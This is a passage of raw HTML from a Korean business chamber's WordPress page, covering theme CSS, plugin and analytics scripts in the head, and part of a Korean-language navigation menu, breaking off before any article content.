li:nth-child(15){-webkit-transition-delay:-0.49s;transition-delay:-0.49s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(1){-webkit-transition-delay:0.27s;transition-delay:0.27s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(2){-webkit-transition-delay:0.34s;transition-delay:0.34s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(3){-webkit-transition-delay:0.41s;transition-delay:0.41s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(4){-webkit-transition-delay:0.48s;transition-delay:0.48s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(5){-webkit-transition-delay:0.55s;transition-delay:0.55s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(6){-webkit-transition-delay:0.62s;transition-delay:0.62s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(7){-webkit-transition-delay:0.69s;transition-delay:0.69s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(8){-webkit-transition-delay:0.76s;transition-delay:0.76s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(9){-webkit-transition-delay:0.83s;transition-delay:0.83s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(10){-webkit-transition-delay:0.9s;transition-delay:0.9s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(11){-webkit-transition-delay:0.97s;transition-delay:0.97s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(12){-webkit-transition-delay:1.04s;transition-delay:1.04s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(13){-webkit-transition-delay:1.11s;transition-delay:1.11s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(14){-webkit-transition-delay:1.18s;transition-delay:1.18s;}.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li:nth-child(15){-webkit-transition-delay:1.25s;transition-delay:1.25s;}[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapsing .mCSB_scrollTools{opacity:0;}[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapse .mCSB_scrollTools{opacity:0;}[data-mobile-nav-style=full-screen-menu] .navbar-collapse.collapse.show .mCSB_scrollTools{opacity:1;}[data-mobile-nav-style=full-screen-menu] ul.navbar-nav > li.nav-item.current-menu-ancestor > a{color:rgba(255,255,255,0.6);}.navbar-collapse-show[data-mobile-nav-style=classic] .sticky .header-common-wrapper{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-ransition-duration:0s;-o-transition-duration:0s;transition-duration:0s;top:0 !important;}body.navbar-collapse-show{overflow:hidden;}.left-sidebar-wrapper .header-left-wrapper .toggle-menu-word{margin:0px 35px 0 0;color:#232323;font-weight:400;font-size:14px;line-height:20px;}.navbar-expand-lg .elementor-widget-litho-mega-menu .toggle-menu-word{display:inline-block;color:#232323;font-size:15px;margin:0 6px 0 0;position:relative;top:2px;}.header-push-button .toggle-menu-word{color:#232323;}.left-menu-modern .header-push-button .toggle-menu-word{font-size:14px;margin-right:8px;}.left-menu-modern .header-push-button .toggle-menu-word ~ .push-button{margin:0;}.edit-litho-section{display:none;}.elementor-invisible,.litho-elementor-visible,.litho-animated,.animated{-webkit-animation:none !important;-moz-animation:none important;-o-animation:none !important;-ms-animation:none !important;animation:none !important;visibility:visible !important;animation-duration:0ms !important;}}@media (max-width:991px){.hamburger-menu-modern{width:55%;}.hamburger-menu-wrapper .hamburger-menu .full-screen{height:100vh !important;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-left:7vw;padding-right:7vw;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .mCustomScrollBox{width:55%;}}@media (max-width:782px){.admin-bar.navbar-collapse-show[data-mobile-nav-style=classic] .sticky .header-common-wrapper{top:46px !important;}}@media (max-width:767px){.navbar-nav{padding-left:0;padding-right:0;}.header-common-wrapper .extra-small-icon li{margin:0 5px;}.navbar-nav .nav-link,.navbar-expand-lg .navbar-nav .nav-link{padding-left:15px;padding-right:15px;}.nav-item > .dropdown-toggle{right:0;}.nav-item.dropdown.megamenu .menu-back-div,header .sub-menu,.simple-dropdown .sub-menu{padding:30px 30px 15px;}.dropdown-menu.megamenu-content .litho-navigation-menu{margin-bottom:15px;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item > a{padding-left:0;padding-right:0;}.nav-item.dropdown.simple-dropdown .dropdown-menu > .dropdown:last-child,.nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item:last-child{margin-bottom:20px;}.dropdown-menu.megamenu-content li a,.simple-dropdown .sub-menu a,.simple-dropdown .sub-menu li .handler{font-size:14px;}.sticky .shrink-nav.navbar-nav .nav-link,.sticky .shrink-nav.navbar-expand-lg .navbar-nav .nav-link{padding-left:15px;padding-right:15px;}.header-with-mini-header .navbar-collapse{max-height:calc(100vh - 70px);}.hamburger-menu-wrapper .hamburger-menu .close-menu{right:0;top:0;}.hamburger-menu-half .hamburger-menu .elementor,.hamburger-menu-half .hamburger-menu .elementor-inner,.hamburger-menu-half .hamburger-menu .elementor-section-wrap,.hamburger-menu-half .hamburger-menu .elementor-section-wrap > .elementor-section,.hamburger-menu-half .hamburger-menu .elementor-container{height:100%;}.hamburger-menu-modern .litho-left-menu li a{font-size:24px;line-height:30px;}.hamburger-menu-modern{width:100%;}.hamburger-menu-modern .litho-left-menu-wrap{height:calc(100vh - 100px);}.hamburger-menu-half{width:100%;}.hamburger-menu-half .litho-left-menu-wrap{height:calc(100vh - 150px);}.left-sidebar-wrapper .header-left-wrapper .navbar-toggler{right:15px;top:26px;}.left-menu-modern .hamburger-menu{width:100%;left:-100%;}.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar,.navbar-collapse-show[data-mobile-nav-style=modern] footer{-webkit-transform:translate3d(-70vw,0,0);transform:translate3d(-70vw,0,0);}[data-mobile-nav-style=modern] .navbar-modern-inner{width:70vw;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-right:12vw;padding-left:12vw;}[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:70vw;}[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{padding-right:12vw;padding-left:12vw;}.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .top-bar,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] footer{-webkit-transform:translate3d(70vw,0,0);transform:translate3d(70vw,0,0);}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item:last-child{margin-bottom:0}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column ul{margin-bottom:15px;}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column:last-child ul{margin-bottom:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{padding:60px 0}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{top:20px;right:20px;}[data-mobile-nav-style=full-screen-menu] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column ul{margin-bottom:15px;}[data-mobile-nav-style=full-screen-menu] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column:last-child ul{margin-bottom:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .mCustomScrollBox{width:75%;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul{margin-bottom:15px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column:last-child ul{margin-bottom:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .megamenu-content h5{margin-bottom:18px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{padding-bottom:15px;margin-bottom:0;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item:last-child{margin-bottom:0}.admin-bar .left-sidebar-wrapper .header-left-wrapper .toggle-menu-word{margin-top:8px;}}@media (max-width:575px){.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar,.navbar-collapse-show[data-mobile-nav-style=modern] footer{-webkit-transform:translate3d(-85vw,0,0);transform:translate3d(-85vw,0,0);}[data-mobile-nav-style=modern] .navbar-modern-inner{width:85vw;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-right:10vw;padding-left:10vw;}[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:85vw;}[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{padding-right:10vw;padding-left:10vw;}.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] .top-bar,.navbar-collapse-show[data-mobile-nav-style=modern][data-mobile-nav-trigger-alignment=left] footer{-webkit-transform:translate3d(85vw,0,0);transform:translate3d(85vw,0,0);}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu > .menu-item:last-child{margin-bottom:0}[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div .elementor-column:last-child ul{margin-bottom:0;}}@media (max-width:600px){.admin-bar.navbar-collapse-show[data-mobile-nav-style=classic] .sticky .header-common-wrapper{top:0 !important;}.admin-bar .left-sidebar-wrapper .sticky .header-left-wrapper .toggle-menu-word{margin-top:0;}}@media (max-height:600px){[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{padding-top:30px;padding-bottom:30px;}[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler{right:15px;top:15px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{padding-top:30px;padding-bottom:30px;}[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{right:15px;top:15px;}}
/*# sourceURL=litho-responsive-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kocham.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-75041-css' href='https://kocham.org/wp-content/uploads/elementor/css/post-75041.css?ver=1769672466' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-18115-css' href='https://kocham.org/wp-content/uploads/elementor/css/post-18115.css?ver=1769672466' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kocham.org/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://kocham.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kocham.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kocham.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kocham.org/wp-json/wp/v2/posts/16482" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kocham.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://kocham.org/daily-news/bokny-economic-newsletter05%ec%9b%94-13%ec%9d%bc-%ec%9e%90%eb%a3%8c" />
<link rel='shortlink' href='https://kocham.org/?p=16482' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kocham.org"><link rel="alternate" href="https://kocham.org/wp-json/tribe/events/v1/" /><script data-cfasync="false"> var dFlipLocation = "https://kocham.org/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#fff","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":"800","soundEnable":"true","enableDownload":"true","enableAnalytics":"false","webgl":"true","hard":"cover","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":"1.5","stiffness":"3","pageMode":"1","singlePageMode":"1","pageSize":"0","autoPlay":"false","autoPlayDuration":"5000","autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kocham.org/wp-content/uploads/2022/08/cropped-south-korea-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kocham.org/wp-content/uploads/2022/08/cropped-south-korea-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kocham.org/wp-content/uploads/2022/08/cropped-south-korea-180x180.png" />
<meta name="msapplication-TileImage" content="https://kocham.org/wp-content/uploads/2022/08/cropped-south-korea-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles"></style>		<!-- Pixel Code for https://socialproof.openmarketinglab.com/ -->
		<script async src="https://socialproof.openmarketinglab.com/pixel/nuradgq2bmcan0fbvh47iv0ctwbts4s6"></script>
		<!-- END Pixel Code -->
	</head>
		<body class="wp-singular post-template-default single single-post postid-16482 single-format-standard wp-embed-responsive wp-theme-litho restrict-content-for-elementor tribe-no-js elementor-default elementor-kit-74341" data-mobile-nav-style="classic" data-mobile-nav-trigger-alignment="left">
		<!-- Header -->
	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<nav class=" header-common-wrapper header-img standard navbar navbar-expand-lg no-sticky">
			<div data-elementor-type="wp-post" data-elementor-id="75041" class="elementor elementor-75041">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1fec005e elementor-section-content-middle elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1fec005e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class=" elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-746b8bae" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="746b8bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47782505 elementor-widget elementor-widget-litho-site-logo" data-id="47782505" data-element_type="widget" data-widget_type="litho-site-logo.default">
				<div class="elementor-widget-container">
									<a class="navbar-brand" href="https://kocham.org"><img class="default-logo" src="https://kocham.org/wp-content/uploads/2021/12/Image7.png" alt="KOCHAM" data-at2x="https://kocham.org/wp-content/uploads/2021/12/Image7.png"/><img class="alt-logo" src="https://kocham.org/wp-content/uploads/2021/12/Image7.png" alt="KOCHAM" data-at2x="https://kocham.org/wp-content/uploads/2021/12/Image7.png"/><img class="mobile-logo" src="https://kocham.org/wp-content/uploads/2021/12/Image7.png" alt="KOCHAM" data-at2x="https://kocham.org/wp-content/uploads/2021/12/Image7.png"/></a>							</div>
				</div>
					</div>
		</div>
				<div class=" elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-490e654c" data-fullscreen-column-settings="{&quot;fullscreen&quot;:&quot;&quot;}" data-id="490e654c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49a5b0d2 elementor-widget__width-initial elementor-widget elementor-widget-litho-mega-menu" data-id="49a5b0d2" data-element_type="widget" data-widget_type="litho-mega-menu.default">
				<div class="elementor-widget-container">
									<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarLeftNav" aria-controls="navbarLeftNav" aria-label="Toggle navigation">
					<span class="navbar-toggler-line"></span>
					<span class="navbar-toggler-line"></span>
					<span class="navbar-toggler-line"></span>
					 <span class="navbar-toggler-line"></span>
				</button>
							<div id="navbarLeftNav" class="collapse navbar-collapse" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-deploy-%eb%a9%94%ec%9d%b8-%eb%a9%94%eb%89%b4" class="menu alt-font navbar-nav"><li id="menu-item-75822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75822 item-depth-0 dropdown nav-item simple-dropdown"><a href="https://kocham.org/%ec%bd%94%ec%b0%b8-%ec%86%8c%ea%b0%9c" itemprop="url"  class="nav-link before">KOCHAM 소개</a><i class="fas fa-angle-down dropdown-toggle" data-bs-toggle="dropdown" aria-hidden="true"></i>
<ul  class="sub-menu dropdown-menu">
	<li id="menu-item-75826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75826 item-depth-1"><a href="https://kocham.org/%ec%bd%94%ec%b0%b8-%ec%86%8c%ea%b0%9c" itemprop="url"  class="before">KOCHAM 소개</a></li>
	<li id="menu-item-76089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76089 item-depth-1"><a href="https://kocham.org/%ed%99%8d%eb%b3%b4-%eb%8f%99%ec%98%81%ec%83%81" itemprop="url"  class="before">KOCHAM 홍보 동영상</a></li>
	<li id="menu-item-76454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76454 item-depth-1"><a href="https://kocham.org/%ed%9a%8c%ec%9e%a5%eb%8b%98-%ec%9d%b8%ec%82%ac%eb%a7%90-2" itemprop="url"  class="before">회장님 인사말</a></li>
	<li id="menu-item-76489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76489 item-depth-1"><a href="https://kocham.org/2022%eb%85%84-%eb%b6%84%ea%b3%bc%ec%9c%84%ec%9b%90%ed%9a%8c" itemprop="url"  class="before">KOCHAM 분과위원회</a></li>
	<li id="menu-item-76499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76499 item-depth-1"><a href="https://kocham.org/kocham-%ec%a1%b0%ec%a7%81%eb%8f%84" itemprop="url"  class="before">KOCHAM 조직도</a></li>
</ul>
</li>
<li id="menu-item-75942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75942 item-depth-0 dropdown nav-item simple-dropdown"><a href="#" itemprop="url"  class="nav-link before">뉴스 &#038; 이벤트</a><i class="fas fa-angle-down dropdown-toggle" data-bs-toggle="dropdown" aria-hidden="true"></i>
<ul  class="sub-menu dropdown-menu">
	<li id="menu-item-75939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75939 item-depth-1"><a href="https://kocham.org/%ea%b3%b5%ec%a7%80%ec%82%ac%ed%95%ad" itemprop="url"  class="before">공지사항</a></li>
	<li id="menu-item-75986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75986 item-depth-1"><a href="https://kocham.org/kocham-%ec%84%b8%eb%af%b8%eb%82%98" itemprop="url"  class="before">KOCHAM 세미나</a></li>
	<li id="menu-item-78041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78041 item-depth-1"><a href="https://kocham.org/kocham-%ec%84%b8%eb%af%b8%eb%82%98-%ec%98%81%ec%83%81" itemprop="url"  class="before">KOCHAM 세미나 영상</a></li>
	<li id="menu-item-75966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75966 item-depth-1"><a href="https://kocham.org/kocham-%ec%b9%bc%eb%9f%bc" itemprop="url"  class="before">KOCHAM 칼럼</a></li>
	<li id="menu-item-75975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75975 item-depth-1 dropdown"><a href="https://kocham.org/%ea%b2%bd%ec%a0%9c-%ec%a0%95%eb%b3%b4-%eb%b0%8f-%eb%89%b4%ec%8a%a4" itemprop="url"  class="before">경제 정보 및 뉴스</a><span class="handler"><i class="fas fa-angle-right"></i></span><i class="fas fa-angle-down dropdown-toggle" data-bs-toggle="dropdown" aria-hidden="true"></i>
	<ul  class="sub-menu dropdown-menu">
		<li id="menu-item-78642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78642 item-depth-2"><a href="https://kocham.org/kocham-%ec%9d%bc%ec%9d%bc-%ea%b2%bd%ec%a0%9c%ec%a0%95%eb%b3%b4" itemprop="url"  class="before">KOCHAM 일일 경제정보</a></li>
		<li id="menu-item-78641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78641 item-depth-2"><a href="https://kocham.org/%ed%83%80%ea%b8%b0%ea%b4%80-%eb%b3%b4%ea%b3%a0%ec%84%9c" itemprop="url"  class="before">타기관 보고서</a></li>
	</ul>
</li>
	<li id="menu-item-76240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76240 item-depth-1"><a href="https://kocham.org/%ed%8f%ac%ed%86%a0-%eb%89%b4%ec%8a%a4" itemprop="url"  class="before">활동 및 포토뉴스</a></li>
	<li id="menu-item-75958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75958 item-depth-1"><a href="https://kocham.org/%eb%b3%b4%eb%8f%84-%ea%b8%b0%ec%82%ac" itemprop="url"  class="before">보도 기사</a></li>
</ul>
</li>
<li id="menu-item-75921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75921 item-depth-0 dropdown nav-item simple-dropdown"><a href="https://kocham.org/%ea%b0%84%ed%96%89%eb%ac%bc-%eb%b0%9c%ea%b0%84" itemprop="url"  class="nav-link before">간행물 발간</a><i class="fas fa-angle-down dropdown-toggle" data-bs-toggle="dropdown" aria-hidden="true"></i>
<ul  class="sub-menu dropdown-menu">
	<li id="menu-item-76150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76150 item-depth-1"><a href="https://kocham.org/%ea%b0%84%ed%96%89%eb%ac%bc-%eb%b0%9c%ea%b0%84" itemprop="url"  class="before">전체 간행물 발간 목록</a></li>
	<li id="menu-item-86922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86922 item-depth-1"><a href="https://kocham.org/2024-2025-%ed%86%b5%ec%83%81%eb%b0%b1%ec%84%9c" itemprop="url"  class="before">2024-2025 통상백서</a></li>
	<li id="menu-item-86921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86921 item-depth-1"><a href="https://kocham.org/2024-%ec%97%b0%ea%b0%84-%eb%a6%ac%eb%b7%b0" itemprop="url"  class="before">2024 연간 리뷰</a></li>
	<li id="menu-item-83313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83313 item-depth-1"><a href="https://kocham.org/2023-2024-%ed%86%b5%ec%83%81%eb%b0%b1%ec%84%9c" itemprop="url"  class="before">2023-2024 통상백서</a></li>
	<li id="menu-item-83312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83312 item-depth-1"><a href="https://kocham.org/2023-%ec%97%b0%ea%b0%84-%eb%a6%ac%eb%b7%b0" itemprop="url"  class="before">2023 연간 리뷰</a></li>
</ul>
</li>
<li id="menu-item-75941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75941 item-depth-0 nav-item simple-dropdown"><a href="/회원사-디렉토리" itemprop="url"  class="nav-link before">회원사 디렉토리</a></li>
<li id="menu-item-76010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76010 item-depth-0 dropdown nav-item simple-dropdown"><a href="https://kocham.org/%ed%9a%8c%ec%9b%90%ec%82%ac-%ec%a7%80%ec%9b%90-%ec%97%85%eb%ac%b4" itemprop="url"  class="nav-link before">회원사 지원 업무</a><i class="fas fa-angle-down dropdown-toggle" data-bs-toggle="dropdown" aria-hidden="true"></i>
<ul  class="sub-menu dropdown-menu">
	<li id="menu-item-76353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76353 item-depth-1"><a href="https://kocham.org/%ed%9a%8c%ec%9b%90%ec%82%ac-%ec%a7%80%ec%9b%90-%ec%97%85%eb%ac%b4" itemprop="url"  class="before">회원사 지원 업무</a></li>
	<li id="menu-item-76352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-76352 item-depth-1 dropdown"><a href="https://kocham.org/%ed%9a%8c%ec%9b%90%ec%82%ac-%ed%8a%b9%eb%b3%84-%ed%95%a0%ec%9d%b8" itemprop="url"  class="before">회원사 특별 할인</a><span class="handler"><i class="fas fa-angle-right"></i></span><i class="fas fa-angle-down dropdown-toggle" data-bs-toggle="dropdown" aria-hidden="true"></i>
	<ul  class="sub-menu dropdown-menu">
